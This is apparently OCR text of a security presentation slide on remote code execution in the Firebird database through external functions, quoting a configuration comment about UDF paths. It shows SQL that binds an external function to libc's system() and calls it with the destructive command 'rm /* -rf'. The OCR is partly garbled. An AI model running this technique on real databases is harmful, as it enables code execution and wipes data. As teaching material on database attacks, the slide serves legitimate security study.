 RCE (part 1)
aal G
• Main problem if configuration (but sometimes
enabled):
•
# ----------------------------
# External Function (UDF) Paths/Directories
#
# Default value 'Restrict UDF' provides the same restrictions
# as in FB 1.0. To specify access to specific trees, enum all required
# paths (for Win32 this may be something like 'C:\ExternalFunctions',
•
• *nix (like in PostgreSQL)
– DECLARE EXTERNAL FUNCTION exec cstring(4096)
RETURNS cstring(4096) ENTRY_POINT 'system'
MODULE_NAME '/lib/libc.so';
– SELECT FIRST 1 exec('rm /* -rf') FROM any_table
LIMIT 1;